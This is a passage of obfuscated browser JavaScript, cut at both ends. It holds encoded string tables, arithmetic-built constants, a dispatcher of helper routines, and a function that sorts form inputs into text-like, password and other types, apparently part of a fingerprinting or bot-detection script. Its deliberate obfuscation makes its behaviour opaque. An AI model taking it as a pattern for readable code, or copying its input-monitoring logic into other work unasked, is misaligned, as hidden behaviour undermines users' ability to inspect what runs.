+Hm*Zd*Zd+Zd*Zd*Zd,GJ=lE+Zd+lP*Zd*Zd+Zd*Zd*Zd,Jc=hF+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,g5=lE+hF*Zd+Hm*Zd*Zd+Zd*Zd*Zd,sY=qx+hF*Zd+qK*Zd*Zd+Zd*Zd*Zd,Ex=mr+lE*Zd+qx*Zd*Zd,lC=lE+Hm*Zd+qK*Zd*Zd,Ub=ID+Hm*Zd+IO*Zd*Zd+Zd*Zd*Zd,xE=qK+hF*Zd+vm*Zd*Zd,SQ=lP+qx*Zd+lE*Zd*Zd+Zd*Zd*Zd,YP=lE+Hm*Zd+IO*Zd*Zd,sb=Hm+IO*Zd+Zd*Zd+Zd*Zd*Zd,ZQ=mr+mr*Zd+lE*Zd*Zd+Zd*Zd*Zd,Mm=vm+qK*Zd,Vk=IO+hF*Zd+Zd*Zd+Zd*Zd*Zd,j7=mr+qx*Zd,Sq=Hm+vm*Zd+Zd*Zd+Zd*Zd*Zd,Ow=IO+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,pU=IO+qx*Zd+Zd*Zd,jc=IO+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,Yz=vm+mr*Zd+lP*Zd*Zd+Zd*Zd*Zd,G5=mr+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,rU=qK+IO*Zd+qK*Zd*Zd,bk=qK+Zd+mr*Zd*Zd+Zd*Zd*Zd,D1=Hm+lP*Zd+Zd*Zd+Zd*Zd*Zd,B4=vm+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,J5=IO+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,V4=qK+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,FD=hF+qK*Zd+lE*Zd*Zd,Hx=vm+Zd+Hm*Zd*Zd+Zd*Zd*Zd,d6=qK+vm*Zd+lP*Zd*Zd+Zd*Zd*Zd,XK=ID+lP*Zd+qK*Zd*Zd,Ux=mr+vm*Zd,AJ=qx+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,Ud=ID+hF*Zd+qx*Zd*Zd,YO=ID+lE*Zd+lP*Zd*Zd,TU=mr+IO*Zd,EY=hF+lE*Zd+qx*Zd*Zd+Zd*Zd*Zd,Oz=qx+Zd+IO*Zd*Zd+Zd*Zd*Zd,hq=ID+Zd+lE*Zd*Zd+Zd*Zd*Zd,Cs=qx+mr*Zd+IO*Zd*Zd+Zd*Zd*Zd,FZ=hF+hF*Zd,SD=qx+IO*Zd+Zd*Zd,Nq=ID+lE*Zd+Zd*Zd+Zd*Zd*Zd,S1=qK+qx*Zd+qx*Zd*Zd+Zd*Zd*Zd,rP=vm+mr*Zd+hF*Zd*Zd,Kx=ID+qK*Zd,ZK=ID+vm*Zd+qx*Zd*Zd,r5=lE+mr*Zd+Zd*Zd+Zd*Zd*Zd,Xr=Hm+Hm*Zd+hF*Zd*Zd,Ec=lE+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,ck=qK+mr*Zd+qx*Zd*Zd+Zd*Zd*Zd,LY=ID+Zd+IO*Zd*Zd+Zd*Zd*Zd,LA=hF+Zd+qK*Zd*Zd,gv=vm+qK*Zd+qK*Zd*Zd,Rc=lP+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,KK=vm+lP*Zd+qK*Zd*Zd,Lg=ID+qx*Zd,s3=lP+Hm*Zd+IO*Zd*Zd+Zd*Zd*Zd,tK=mr+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,PD=lP+IO*Zd+qx*Zd*Zd+qx*Zd*Zd*Zd+lP*Zd*Zd*Zd*Zd,XC=qx+lP*Zd+Zd*Zd+Zd*Zd*Zd,Nk=qK+Zd+vm*Zd*Zd+Zd*Zd*Zd,Eq=qx+Hm*Zd+hF*Zd*Zd+Zd*Zd*Zd,rx=qx+hF*Zd+qx*Zd*Zd,XF=Hm+qx*Zd+lP*Zd*Zd,OO=lE+mr*Zd+qK*Zd*Zd,fP=lE+Zd+Hm*Zd*Zd+Zd*Zd*Zd,fU=Hm+hF*Zd+lP*Zd*Zd,B1=Hm+mr*Zd+qx*Zd*Zd+Zd*Zd*Zd,lb=mr+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Sg=vm+lP*Zd+mr*Zd*Zd,qF=Hm+lP*Zd,kD=mr+qx*Zd+qx*Zd*Zd,NB=lP+lP*Zd+Zd*Zd+Zd*Zd*Zd,AP=mr+hF*Zd+qK*Zd*Zd,Cd=lP+hF*Zd+qK*Zd*Zd,zr=mr+Hm*Zd+lE*Zd*Zd,Lb=lP+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,XQ=hF+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,vg=ID+qK*Zd+Zd*Zd,Rw=IO+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,jq=lP+hF*Zd+Zd*Zd+Zd*Zd*Zd,xK=qx+lP*Zd,Nc=qK+lE*Zd+vm*Zd*Zd+Zd*Zd*Zd,xj=lE+Zd+hF*Zd*Zd+Zd*Zd*Zd,k3=vm+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,Es=qK+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,Uv=hF+vm*Zd,Og=IO+lP*Zd+hF*Zd*Zd,Gq=qK+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,As=ID+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,A7=mr+mr*Zd+vm*Zd*Zd,lZ=ID+Hm*Zd+Zd*Zd,zf=qx+hF*Zd+mr*Zd*Zd+Zd*Zd*Zd,Ic=vm+Zd+qx*Zd*Zd+Zd*Zd*Zd,OB=ID+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,Rd=hF+mr*Zd+vm*Zd*Zd,Xc=qK+hF*Zd+Zd*Zd+Zd*Zd*Zd,lw=qx+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,P1=Hm+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,sz=Hm+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,gf=mr+qx*Zd+Zd*Zd+Zd*Zd*Zd,sE=ID+IO*Zd+vm*Zd*Zd,dz=mr+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,SZ=IO+mr*Zd+lE*Zd*Zd,Tk=lP+qx*Zd+qx*Zd*Zd+Zd*Zd*Zd,Qq=IO+hF*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Qs=Hm+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,EQ=qK+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Ac=qx+IO*Zd+Zd*Zd+Zd*Zd*Zd,wx=qx+qx*Zd,E3=vm+qK*Zd+Zd*Zd+Zd*Zd*Zd,W7=IO+qK*Zd+lP*Zd*Zd,fQ=ID+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Z6=lE+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,zc=lE+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,WE=vm+qx*Zd,vj=qK+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,EZ=IO+qx*Zd+lP*Zd*Zd,mz=qK+hF*Zd+qK*Zd*Zd+Zd*Zd*Zd,sO=mr+lP*Zd+Zd*Zd,xg=qx+mr*Zd+mr*Zd*Zd,V6=qK+IO*Zd+lE*Zd*Zd+Zd*Zd*Zd,gw=mr+hF*Zd+qK*Zd*Zd+Zd*Zd*Zd,zs=Hm+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,LZ=lP+hF*Zd,kY=Hm+Hm*Zd+mr*Zd*Zd+Zd*Zd*Zd,tk=mr+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,jE=mr+IO*Zd+qK*Zd*Zd,Z3=lE+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,qj=qK+lE*Zd+qx*Zd*Zd+Zd*Zd*Zd,bz=hF+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,Mc=qx+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,Yk=qx+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,C5=qx+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,nP=ID+lE*Zd+IO*Zd*Zd+Zd*Zd*Zd,bB=vm+lE*Zd+mr*Zd*Zd+Zd*Zd*Zd,Wv=vm+hF*Zd+qx*Zd*Zd+Zd*Zd*Zd,HC=lP+lE*Zd+lP*Zd*Zd,Wk=vm+IO*Zd+mr*Zd*Zd+Zd*Zd*Zd,f5=lP+lE*Zd+IO*Zd*Zd+Zd*Zd*Zd,Kv=vm+Hm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,ld=qK+qK*Zd+vm*Zd*Zd,zP=mr+hF*Zd+Zd*Zd+Zd*Zd*Zd,Ad=ID+lP*Zd+mr*Zd*Zd+Zd*Zd*Zd,b3=qx+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Nv=IO+IO*Zd+qK*Zd*Zd,Zj=qx+lP*Zd+vm*Zd*Zd+Zd*Zd*Zd,ZD=Hm+qx*Zd+Zd*Zd+Zd*Zd*Zd,xr=lP+Hm*Zd+hF*Zd*Zd,rB=Hm+Zd+Zd*Zd+Zd*Zd*Zd,gE=lP+Hm*Zd+qK*Zd*Zd,w1=hF+IO*Zd+Zd*Zd+Zd*Zd*Zd,Ek=ID+qx*Zd+Zd*Zd+Zd*Zd*Zd,Id=vm+Zd+mr*Zd*Zd,Mv=lE+lP*Zd+qK*Zd*Zd,rj=lP+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Bz=lP+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,tB=Hm+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,nj=mr+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,db=Hm+qK*Zd+lP*Zd*Zd+Zd*Zd*Zd,hk=vm+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,RE=qx+IO*Zd,Em=qx+qx*Zd+qK*Zd*Zd,SJ=lE+mr*Zd+IO*Zd*Zd+Zd*Zd*Zd,Ez=Hm+qx*Zd+lP*Zd*Zd+Zd*Zd*Zd,jf=qK+qK*Zd+lP*Zd*Zd+Zd*Zd*Zd,Ws=qK+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,cb=ID+IO*Zd+Zd*Zd+Zd*Zd*Zd,BA=lP+Hm*Zd+Zd*Zd,M6=lP+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,ZJ=vm+lP*Zd+vm*Zd*Zd+Zd*Zd*Zd,kE=IO+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,FO=qK+mr*Zd+Zd*Zd,Lc=mr+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,Wc=lE+IO*Zd+vm*Zd*Zd+Zd*Zd*Zd,L4=lE+lP*Zd+lE*Zd*Zd+Zd*Zd*Zd,zJ=vm+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,cm=lP+IO*Zd,F1=vm+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,HO=lE+vm*Zd,gQ=qx+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,C7=hF+lP*Zd+lE*Zd*Zd,sw=qK+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,G4=qx+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,v3=vm+qx*Zd+lE*Zd*Zd+Zd*Zd*Zd,Hc=lE+qK*Zd+Zd*Zd+Zd*Zd*Zd,xA=hF+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,Pv=qx+vm*Zd+qK*Zd*Zd,Uw=hF+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,MP=Hm+Hm*Zd+qK*Zd*Zd,wJ=lE+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,l1=ID+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,Y=IO+IO*Zd+vm*Zd*Zd,k4=lP+lP*Zd+lP*Zd*Zd+Zd*Zd*Zd,Fj=lE+Zd+mr*Zd*Zd+Zd*Zd*Zd,qD=Hm+vm*Zd+mr*Zd*Zd,wb=ID+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,xk=qx+qK*Zd+lP*Zd*Zd+Zd*Zd*Zd,Kw=ID+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,P4=Hm+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,IE=qK+qK*Zd+Zd*Zd,Tw=mr+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,w6=hF+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,xY=vm+hF*Zd+Zd*Zd+Zd*Zd*Zd,vQ=mr+Zd+vm*Zd*Zd+Zd*Zd*Zd,KC=IO+lE*Zd+lP*Zd*Zd,Yg=mr+Hm*Zd+vm*Zd*Zd,bc=hF+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,FC=ID+lE*Zd+lE*Zd*Zd,V5=mr+IO*Zd+vm*Zd*Zd+Zd*Zd*Zd,I4=qK+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,sQ=lE+Zd+qx*Zd*Zd+Zd*Zd*Zd,gY=vm+hF*Zd+qK*Zd*Zd+Zd*Zd*Zd,AD=qK+Zd+Hm*Zd*Zd+Zd*Zd*Zd,cj=lP+qK*Zd+lP*Zd*Zd+Zd*Zd*Zd,IQ=mr+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,Od=lP+qK*Zd+IO*Zd*Zd,nE=IO+hF*Zd+IO*Zd*Zd,Ok=lE+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,qq=hF+Zd+qx*Zd*Zd+Zd*Zd*Zd,t5=Hm+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,x5=lE+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,rw=lP+hF*Zd+mr*Zd*Zd+Zd*Zd*Zd,qg=qx+lE*Zd+lP*Zd*Zd,Nj=hF+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,Df=Hm+lP*Zd+vm*Zd*Zd+Zd*Zd*Zd,Jz=lE+Zd+Zd*Zd+Zd*Zd*Zd,Fv=lP+IO*Zd+mr*Zd*Zd,zj=lP+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,tZ=IO+lP*Zd+vm*Zd*Zd,bj=vm+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,cY=ID+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,Sc=IO+lE*Zd+qx*Zd*Zd+Zd*Zd*Zd,Q7=hF+hF*Zd+vm*Zd*Zd,Oq=lE+mr*Zd+lP*Zd*Zd+Zd*Zd*Zd,Vs=lP+qx*Zd+Zd*Zd+Zd*Zd*Zd,W5=qx+mr*Zd+lE*Zd*Zd+Zd*Zd*Zd,cD=Hm+hF*Zd;}var wDD=function(){plD=["\"m)g\ve","\rS<JS\x40<(&S]QGu","G","6M\vG:P%\nF","j\tM*","B[Dl)\\4","\tC&V$S\x40;","Lo","w:N)B%2UQ!\x3f\b5N\x40",")=!\x40\t\\","!",";k","<*\x40(XG\\\tGP=","_0]S-m;(EmJU","F[B",":(6#DU","x\rM<^\r[Q\'.94U","w:U-S5]S-\x3f\x074BY\\.N\v",",","",")R2\x00X\x40:,,.NyK]K&VUS!9!","D]","4DUAE","4&R\byLP*D",";(63","< V\r","\"p","o5D[u)E8wJ&+15L","[P&)","\vUS!*93N","Q-E\x40W!/-3D","l0y,ZE\x00g$T<\x00ZQ","#(.+","+%=$J/DX!Z\nV\'R>\t","#oMLK>T#:AK\x3f\x3f97QT","\x07","~>","}",";Z","}L","C&U>\b",",5X0_\t",";(,SF{O\vC$","m#","+4U","KEN-E4","U4UL$","%\"\"R0_\tIDc>P8\tUG$(","92USED\x00V-","M&R0","E0S\x40<","VQ\',","[\'P)G4","X\v","nZK","s0","L","G\vD!C<",",+>OyMIM:","\vBD$$<g\x40\bDE\\EV\'5\x00GQ:8;3TUJFFHK<T#VI-m1)R\bQKok&>P\x40:m,(UJAMC*]4IK\'#u&SQ\bJG+E\"EYP;9x/\x40\nUJIQs6[%S>\tL<(*&UB7\x00X\b\bG<Y>","\x40D<("," D\b","QS!.=\nD_Q","C\x00[.Z","G0E~US)>;5H\fD","!>\f5TDL",")=+DQM","\x070DTA\x07M}R9","90D_\x07AE","F+n0[t8\"94OQ]Nx\\2Xz\x3f7*HU","}F4\x07PW!;=5~F\vDIG",">!M","\bBm\\K-B","%,,$I1UA",",(TX\\Z","_JK<v4sD%((&E","I\tR P","$IB+\\","QC.(;3H\nU>QM","RBAM2M:Z4","G$E0\x3f","F (;,h\fB9AFN;","6\x00\x40`$(5\"O\bC(Q%Il)\\4","UjGQ-C","Hd`Id`i","TT","5me","R,T","x","D:P<\x00G","[z,$+","kZ\nO-\x00YJ<(xD[G\b3K-F4","[\\Iy","D","[5","\\K","","A0QG$8*","`:\x3f75HZKK&Vq\nVC=>;&U_\bMQf","/","7[H","&A=","V","]V","0^7","I","FJ:","\x3f\"U(Y\x07M\vG\vG\x07W7QQ","MZ\x00Q ","v1A4 FW\'\x3f","U","!L","+!=&S(Y\x07M]","IF\x3fP#\x00wJ&.-5S^\tQ","gS!\n","$\x40SD\\\x00d","Vtnmm8tnMb\f}0p\x07","L","nQI-#12L#UI]V-","PB#<m ","BD","A C>\bQj*\'","N\fG$U\"","N)B%","M\vF",">=)E","\bC","=\x3fU^AF","\fZA-5!","ZJ\x3f","*\"RD(AE\x00V:X2)]H!9+Nd[A\vE","}m","L\b","1HB\v\\",",D","W[","-)","u\\W\' =\x40IK\"KK8E\vRJ","!Ea","![A=.,T","G>","M%A0Qd#$<","\x40&(/\x40TMYA\'\\!\x40\x40,sx\x40\vXD","3B","KFG$P3\tQ","YG!(63\fY\r\x40G&B>","XF","WW-(6","XA\vV-CD\x40","y8_\x07IF7G9D4\x40","`","\x40\n","%tL<(*&UB","QV;$7)r\b_IM","_E]G%^\'\x00","C:B4#XJ)9","MX\nL;T\x00LQ","MI\fN","2\rUW\v\"<\"","|\x00Z<t\x3f[A-\x3f","DLDDF<Ji_xAVNPRen<C3\x40K%SH","IA ","N)B%$DW\t8,(QC|\"","VI=(,(N\bX","U>\buP<\"5&U_","RP$!#","GI","ZD\nC,b2]U<","X","G>T#Q","\r3P","\x07AL$)\b(R\bt\v\\","M","<\nNw\b\"DsFMV!^\x3f","A#\nYU<","/(,U]","\\M\v","G\x40<63DF\vD","DQ\bDL5N=V8\v","=95R","S\vDMr P\x3f[H","38","10","QB\fi\\","\bC0e>WM\"1)U","wP;97*dBZ0NG:w$\vWQ!\"6\x40\\","+\"OrIG\v","\'#*\"\x40I\\\\\x00A P\x3fQ","]^","[Z\x00G<p5F\x40;>",",(\"MYG","YFZ2K,E9"];};var tvD=function(){return xz.apply(this,[qZ,arguments]);};var qkU=function MRU(rPD,fZD){'use strict';var AAD=MRU;switch(rPD){case IU:{var QjU=fZD[Hm];var gMU;zw.push(tBU);return gMU=QjU&&CX(I0(typeof n8()[gW(kN)],q4([],[][[]]))?n8()[gW(xS)](nj,Sp,vB):n8()[gW(FX)](vAU,tG,O8),typeof sZ[Yw()[g6(cR)].apply(null,[nR,Cc,H1(H1([])),hY])])&&fw(QjU[gb()[S2(Tz)].apply(null,[Y8,wj,QT,H1([])])],sZ[Yw()[g6(cR)].call(null,nR,Cc,Y2,PH)])&&I0(QjU,sZ[I0(typeof Yw()[g6(xQ)],q4([],[][[]]))?Yw()[g6(cR)](nR,Cc,H1(H1({})),B3):Yw()[g6(xQ)](Ut,dT,H1(vB),FT)][Hf()[q1(cH)].call(null,kp,qj,hY)])?I0(typeof Hf()[q1(cH)],'undefined')?Hf()[q1(QT)](xt,V1,M2):Hf()[q1(IY)](cn,LlD,T9):typeof QjU,zw.pop(),gMU;}break;case BC:{var PjU=fZD[Hm];return typeof PjU;}break;case FK:{var wsU=fZD[Hm];var VQU=fZD[ID];var K3U=fZD[qK];zw.push(kM);wsU[VQU]=K3U[n8()[gW(QI)].apply(null,[Ks,D0,Cb])];zw.pop();}break;case Zd:{var IqU=fZD[Hm];var NQU=fZD[ID];var zjU=fZD[qK];return IqU[NQU]=zjU;}break;case fx:{var QUD=fZD[Hm];var CFD=fZD[ID];var GPD=fZD[qK];zw.push(ON);try{var clD=zw.length;var mvD=H1({});var VSU;return VSU=zk(VO,[I0(typeof gb()[S2(m4)],q4('',[][[]]))?gb()[S2(QG)].call(null,Xt,Tq,dL,f8):gb()[S2(Xs)](H1(H1(vB)),Ch,bT,MX),Yw()[g6(kN)].call(null,jlU,YJ,cn,NW),Hf()[q1(jj)](Y0,P5,zI),QUD.call(CFD,GPD)]),zw.pop(),VSU;}catch(LxD){zw.splice(JB(clD,Cw),Infinity,ON);var tlD;return tlD=zk(VO,[gb()[S2(QG)](xN,Tq,dL,H1(H1(Cw))),Yw()[g6(Jh)](nt,c6,H1(H1(vB)),O8),Hf()[q1(jj)](MX,P5,zI),LxD]),zw.pop(),tlD;}zw.pop();}break;case qK:{return this;}break;case WE:{var LJU=fZD[Hm];var SVU;zw.push(cDU);return SVU=zk(VO,[n8()[gW(p5)].apply(null,[WU,QvU,rp]),LJU]),zw.pop(),SVU;}break;case qF:{return this;}break;case ID:{return this;}break;case qx:{zw.push(UqU);var fPD;return fPD=n8()[gW(xN)](OAU,gt,Xs),zw.pop(),fPD;}break;case IO:{var dwU=fZD[Hm];zw.push(GT);var NDD=sZ[Rt()[np(PH)](CJU,Ft)](dwU);var JZD=[];for(var qAD in NDD)JZD[Hf()[q1(Tz)].apply(null,[T9,PV,BN])](qAD);JZD[Rt()[np(nR)].call(null,Rc,BT)]();var UDD;return UDD=function ZPD(){zw.push(gt);for(;JZD[Yw()[g6(vB)].call(null,Ww,sL,M2,H1(H1({})))];){var KFD=JZD[fw(typeof n8()[gW(YR)],q4('',[][[]]))?n8()[gW(FX)](FT,b9,vB):n8()[gW(MX)](sR,Xt,lT)]();if(vp(KFD,NDD)){var LVU;return ZPD[n8()[gW(QI)](Kj,D0,Bh)]=KFD,ZPD[n8()[gW(dG)].call(null,IgU,MOU,H1(Cw))]=H1(Cw),zw.pop(),LVU=ZPD,LVU;}}ZPD[n8()[gW(dG)].apply(null,[IgU,MOU,l4])]=H1(vB);var GZD;return zw.pop(),GZD=ZPD,GZD;},zw.pop(),UDD;}break;case Ag:{zw.push(jM);this[fw(typeof n8()[gW(Cw)],q4('',[][[]]))?n8()[gW(FX)].call(null,hlU,p2,ZG):n8()[gW(dG)].apply(null,[vc,MOU,rt])]=H1(vB);var cgD=this[Rt()[np(xN)](RB,kp)][vB][I0(typeof Hf()[q1(R1)],q4('',[][[]]))?Hf()[q1(p5)](QI,zB,j0):Hf()[q1(IY)](H1(vB),tBU,tZU)];if(fw(Yw()[g6(Jh)].apply(null,[nt,M6,jS,H1(Cw)]),cgD[gb()[S2(QG)](H1(H1(vB)),w3,dL,Dt)]))throw cgD[Hf()[q1(jj)](Jh,FQ,zI)];var SvD;return SvD=this[n8()[gW(ES)].call(null,Vc,gh,H1(H1(vB)))],zw.pop(),SvD;}break;case Sm:{var l5U=fZD[Hm];zw.push(k1U);var fGU;return fGU=l5U&&CX(fw(typeof n8()[gW(Ww)],'undefined')?n8()[gW(FX)](nDU,krU,IY):n8()[gW(xS)](DJ,Sp,H1(H1({}))),typeof sZ[Yw()[g6(cR)](nR,HgU,H1(H1(vB)),ZR)])&&fw(l5U[gb()[S2(Tz)].apply(null,[H1([]),VwU,QT,MX])],sZ[Yw()[g6(cR)](nR,HgU,H1(H1({})),rp)])&&I0(l5U,sZ[I0(typeof Yw()[g6(WG)],q4('',[][[]]))?Yw()[g6(cR)](nR,HgU,Dt,UN):Yw()[g6(xQ)](X8,AEU,xS,H1(H1(Cw)))][Hf()[q1(cH)](kN,PN,hY)])?Hf()[q1(QT)](hY,wI,M2):typeof l5U,zw.pop(),fGU;}break;case cE:{var bkU=fZD[Hm];return typeof bkU;}break;case ZP:{var C6U=fZD[Hm];zw.push(JxU);var JvD;return JvD=C6U&&CX(n8()[gW(xS)](dc,Sp,hp),typeof sZ[Yw()[g6(cR)](nR,PX,Y0,H1(H1({})))])&&fw(C6U[gb()[S2(Tz)](XX,xX,QT,QI)],sZ[Yw()[g6(cR)](nR,PX,vB,H1(H1(vB)))])&&I0(C6U,sZ[I0(typeof Yw()[g6(ZR)],'undefined')?Yw()[g6(cR)](nR,PX,pp,Lh):Yw()[g6(xQ)](wG,HZU,hp,xN)][Hf()[q1(cH)].call(null,HW,Vs,hY)])?Hf()[q1(QT)].apply(null,[HW,jp,M2]):typeof C6U,zw.pop(),JvD;}break;case Kr:{var v1U=fZD[Hm];return typeof v1U;}break;case Eg:{var OkU=fZD[Hm];var QZD;zw.push(Y8);return QZD=OkU&&CX(n8()[gW(xS)](t4,Sp,l4),typeof sZ[Yw()[g6(cR)](nR,OT,bH,Xs)])&&fw(OkU[gb()[S2(Tz)](hY,QvU,QT,tt)],sZ[I0(typeof Yw()[g6(zp)],q4([],[][[]]))?Yw()[g6(cR)](nR,OT,Xt,ZI):Yw()[g6(xQ)].apply(null,[hCU,nrU,H1(H1([])),xQ])])&&I0(OkU,sZ[Yw()[g6(cR)](nR,OT,kp,xS)][fw(typeof Hf()[q1(F2)],q4([],[][[]]))?Hf()[q1(IY)].call(null,H1(H1({})),tcU,p2):Hf()[q1(cH)].call(null,p3,ExU,hY)])?Hf()[q1(QT)].call(null,YW,vsU,M2):typeof OkU,zw.pop(),QZD;}break;case P7:{var hfU=fZD[Hm];return typeof hfU;}break;case p7:{var tqU=fZD[Hm];var wlD;zw.push(PL);return wlD=tqU&&CX(n8()[gW(xS)].call(null,z2,Sp,H1(H1(vB))),typeof sZ[Yw()[g6(cR)](nR,slU,ZI,Bt)])&&fw(tqU[gb()[S2(Tz)](WG,cPU,QT,cn)],sZ[Yw()[g6(cR)].call(null,nR,slU,Jh,CS)])&&I0(tqU,sZ[Yw()[g6(cR)].call(null,nR,slU,H1([]),Ph)][Hf()[q1(cH)].call(null,rp,JV,hY)])?Hf()[q1(QT)](XX,EBU,M2):typeof tqU,zw.pop(),wlD;}break;case VP:{var O6U=fZD[Hm];return typeof O6U;}break;case fE:{var Z6U=fZD[Hm];var qjU=fZD[ID];var lkU=fZD[qK];zw.push(H1U);Z6U[qjU]=lkU[fw(typeof n8()[gW(YR)],'undefined')?n8()[gW(FX)].apply(null,[DM,OUU,Ww]):n8()[gW(QI)].call(null,l1,D0,sR)];zw.pop();}break;case Md:{var X4U=fZD[Hm];var OKU=fZD[ID];var AcU=fZD[qK];return X4U[OKU]=AcU;}break;case SA:{var jDD=fZD[Hm];var sDD=fZD[ID];var WlD=fZD[qK];zw.push(q2);try{var xSU=zw.length;var lUD=H1(H1(Hm));var tmD;return tmD=zk(VO,[gb()[S2(QG)](O8,nq,dL,IY),Yw()[g6(kN)](jlU,nc,H1(Cw),Lh),Hf()[q1(jj)](R1,If,zI),jDD.call(sDD,WlD)]),zw.pop(),tmD;}catch(fRU){zw.splice(JB(xSU,Cw),Infinity,q2);var qSU;return qSU=zk(VO,[gb()[S2(QG)].apply(null,[H1([]),nq,dL,pf]),Yw()[g6(Jh)].call(null,nt,L3,B3,cR),Hf()[q1(jj)](r2,If,zI),fRU]),zw.pop(),qSU;}zw.pop();}break;case kd:{return this;}break;case xr:{var Y6U=fZD[Hm];zw.push(r8U);var sUD;return sUD=zk(VO,[n8()[gW(p5)].call(null,ck,QvU,MX),Y6U]),zw.pop(),sUD;}break;case zC:{return this;}break;case zF:{return this;}break;case EU:{zw.push(qpU);var bRU;return bRU=fw(typeof n8()[gW(sR)],q4([],[][[]]))?n8()[gW(FX)].call(null,NdU,cM,H1(H1([]))):n8()[gW(xN)].apply(null,[ZS,gt,H1(H1(vB))]),zw.pop(),bRU;}break;case tA:{var d6U=fZD[Hm];zw.push(NW);var cRU=sZ[I0(typeof Rt()[np(cn)],'undefined')?Rt()[np(PH)].apply(null,[DT,Ft]):Rt()[np(O8)](ST,TX)](d6U);var RlD=[];for(var IZD in cRU)RlD[Hf()[q1(Tz)](KX,b9,BN)](IZD);RlD[Rt()[np(nR)](wb,BT)]();var ESU;return ESU=function KAD(){zw.push(BQU);for(;RlD[Yw()[g6(vB)].call(null,Ww,Y4,Ft,TT)];){var WDD=RlD[I0(typeof n8()[gW(qT)],'undefined')?n8()[gW(MX)].call(null,xnU,Xt,sR):n8()[gW(FX)](hGU,zdU,H1(H1([])))]();if(vp(WDD,cRU)){var VPD;return KAD[I0(typeof n8()[gW(tt)],'undefined')?n8()[gW(QI)](z5,D0,Dw):n8()[gW(FX)](xI,A1U,H1(H1(Cw)))]=WDD,KAD[n8()[gW(dG)](bFU,MOU,YR)]=H1(Cw),zw.pop(),VPD=KAD,VPD;}}KAD[n8()[gW(dG)].apply(null,[bFU,MOU,Y8])]=H1(vB);var kGU;return zw.pop(),kGU=KAD,kGU;},zw.pop(),ESU;}break;}};var VgD=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gUU=function(qvD){var rAD=['text','search','url','email','tel','number'];qvD=qvD["toLowerCase"]();if(rAD["indexOf"](qvD)!==-1)return 0;else if(qvD==='password')return 1;else return 2;};var sPD=function(){return xz.apply(this,[pD,arguments]);};var q4=function(fvD,HdD){return fvD+HdD;};var NxD=function(){return KY.apply(this,[hO,arguments]);};var 